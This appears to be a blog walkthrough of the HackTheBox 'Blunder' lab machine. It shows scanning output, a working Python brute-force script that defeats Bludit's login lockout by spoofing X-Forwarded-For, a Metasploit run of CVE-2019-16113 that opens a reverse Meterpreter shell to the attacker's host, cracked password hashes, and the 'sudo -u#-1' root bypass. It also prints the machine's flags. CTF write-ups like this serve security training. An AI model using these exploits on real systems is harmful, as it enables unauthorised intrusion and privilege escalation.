introduce OS: Linux

User Blood: 00 days, 03 hours, 27 mins, 50 seconds.
first use nmap as usaul
1 2 3 4 5 6 7 8 9 10 root@kali:~/hackthebox/blunder PORT STATE SERVICE VERSION 21/tcp closed ftp 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-favicon: Unknown favicon MD5: A0F0E5D852F0E3783AF700B6EE9D00DA |_http-generator: Blunder | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Blunder | A blunder of interesting facts
then dirsearch
1 2 3 4 5 6 7 8 9 10 11 12 13 root@kali:~/dirsearch [19:41:36] 301 - 0B - /admin -> http://10.10.10.191/admin/ [19:41:41] 200 - 2KB - /admin/.config [19:41:41] 200 - 2KB - /admin/.htaccess [19:41:41] 200 - 2KB - /admin/ [19:43:20] 301 - 0B - /domcfg.nsf/?open -> http://10.10.10.191/domcfg.nsf [19:44:01] 200 - 30B - /install.php [19:44:10] 200 - 1KB - /LICENSE [19:45:07] 200 - 3KB - /README.md [19:45:10] 200 - 22B - /robots.txt [19:45:16] 403 - 277B - /server-status/ [19:45:17] 403 - 277B - /server-status
wfuzz the url,to find the hidden txt file
1 2 3 4 5 6 7 8 wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/common.txt --hc 404,403 -u "http://10.10.10.191/FUZZ.txt" -t 100 =================================================================== ID Response Lines Word Chars Payload =================================================================== 000003513: 200 1 L 4 W 22 Ch "robots" 000004119: 200 4 L 23 W 118 Ch "todo"
todo.txt
1 2 3 4 -Update the CMS -Turn off FTP - DONE -Remove old users - DONE -Inform fergus that the new blog needs images - PENDING
getshell use cewl to generate wordlist
1 cewl -w wordlists.txt -d 10 -m 1 http://10.10.10.191/
write a python script to bruteforce the password
the origin source code can be found at the following link
Bludit Brute Force Mitigation Bypass
brute.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import re import requests def open_ressources(file_path): return [item.replace("\n" , "" ) for item in open(file_path).readlines()] host = 'http://10.10.10.191' login_url = host + '/admin/login' username = 'fergus' wordlist = open_ressources('/root/hackthebox/blunder/wordlists.txt' ) for password in wordlist: session = requests.Session() login_page = session.get(login_url) csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"' , login_page.text).group(1) print ('[*] Trying: {p}' .format(p = password)) headers = { 'X-Forwarded-For' : password, 'User-Agent' : 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36' , 'Referer' : login_url } data = { 'tokenCSRF' : csrf_token, 'username' : username, 'password' : password, 'save' : '' } login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False) if 'location' in login_result.headers: if '/admin/dashboard' in login_result.headers['location' ]: print () print ('SUCCESS: Password found!' ) print ('Use {u}:{p} to login.' .format(u = username, p = password)) print () break
got the result
1 2 SUCCESS: Password found! Use fergus:RolandDeschain to login.
now we can access the backend system
it use open source Bludit CMS, let’s google the exploit
right click and see the source code, found the version number 3.9.2
reference to
CVE-2019-16113 Bludit - Directory Traversal Image File Upload - Metasploit
we use msf to get a shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 msf5 > use exploit/linux/http/bludit_upload_images_exec msf5 exploit(linux/http/bludit_upload_images_exec) > set TARGET 0 msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOST 10.10.10.191 msf5 exploit(linux/http/bludit_upload_images_exec) > set RPORT 80 msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus BLUDITUSER => fergus msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain BLUDITPASS => RolandDeschain msf5 exploit(linux/http/bludit_upload_images_exec) > exploit [*] Started reverse TCP handler on 10.10.14.44:4444 [+] Logged in as: fergus [*] Retrieving UUID... [*] Uploading BbzGoAzRBI.png... [*] Uploading .htaccess... [*] Executing BbzGoAzRBI.png... [*] Sending stage (38288 bytes) to 10.10.10.191 [*] Meterpreter session 1 opened (10.10.14.44:4444 -> 10.10.10.191:59508) at 2020-06-04 20:52:15 -0400 [+] Deleted .htaccess meterpreter > sysinfo Computer : blunder OS : Linux blunder 5.3.0-53-generic Meterpreter : php/linux
or use the following python script to spawn a reverse shell
CVE-2019-16113 - bludit >= 3.9.2 RCE authenticate
Getting User Access 1 2 3 4 5 6 7 meterpreter > shell Process 2864 created. Channel 0 created. id uid=33(www-data) gid=33(www-data) groups =33(www-data) python -c "import pty;pty.spawn('/bin/bash')" www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
found user and password
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php cat users.php<?php defined('BLUDIT' ) or die('Bludit CMS.' ); ?> { "admin" : { "nickname" : "Hugo" , "firstName" : "Hugo" , "lastName" : "" , "role" : "User" , "password" : "faca404fd5c0a31cf1897b823c695c85cffeb98d" , "email" : "" , "registered" : "2019-11-27 07:40:55" , "tokenRemember" : "" , "tokenAuth" : "b380cb62057e9da47afce66b4615107d" , "tokenAuthTTL" : "2009-03-15 14:00" , "twitter" : "" , "facebook" : "" , "instagram" : "" , "codepen" : "" , "linkedin" : "" , "github" : "" , "gitlab" : "" } }
1 2 3 4 5 6 7 8 9 10 11 root@kali:~/hackthebox/blunder Analyzing 'faca404fd5c0a31cf1897b823c695c85cffeb98d' [+] SHA-1 [+] Double SHA-1 [+] RIPEMD-160 [+] Haval-160 [+] Tiger-160 [+] HAS-160 [+] LinkedIn [+] Skein-256(160) [+] Skein-512(160)
i use hashcat and rockyou.txt to crack the sha1 hash,but didn’t find the password
then goto
then wen got
1 faca404fd5c0a31cf1897b823c695c85cffeb98d sha1 Password120
Hugo:Password120

we got user.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo su hugo Password: Password120 hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cd ~ cd ~hugo@blunder:~$ ls ls Desktop Downloads Pictures Templates Videos Documents Music Public user.txt hugo@blunder:~$ cat user.txt cat user.txta77cd322569743cec1697115a32ea48c
privilege escalation 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 hugo@blunder:~$ sudo -l sudo -l Password: Password120 Matching Defaults entries for hugo on blunder: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User hugo may run the following commands on blunder: (ALL, !root) /bin/bash hugo@blunder:~$ bash -version bash -version GNU bash, version 5.0.3(1)-release (x86_64-pc-linux-gnu) Copyright (C) 2019 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software; you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law.
then we google
found the follow link
Sudo Security Bypass sudo 1.8.27 - Security Bypass

then we use one-liner command to get root!!!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 hugo@blunder:~$ sudo -u sudo -u Password: Password120 root@blunder:/home/hugo id uid=0(root) gid=1001(hugo) groups =1001(hugo) root@blunder:/home/hugo whoami root root@blunder:/home/hugo cd ~root@blunder:/ ls bin dev home lib64 media proc sbin sys var boot etc lib libx32 mnt root snap tmp cdrom ftp lib32 lost+found opt run srv usr root@blunder:/ cd /rootroot@blunder:/root ls root.txt root@blunder:/root cat root.txt46eae9e761548c57b1b1647aeaf3e12f
just a simplest machine in htb…
Summary of knowledge
web fuzz
cewl generate wordlist
write python script to bruteforce Bludit CMS’s password
cve-2019-16113,Bludit - Directory Traversal Image File Upload
passwords disclosure
use “sudo -u#-1 /bin/bash” one-liner to privesc - sudo security bypass
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…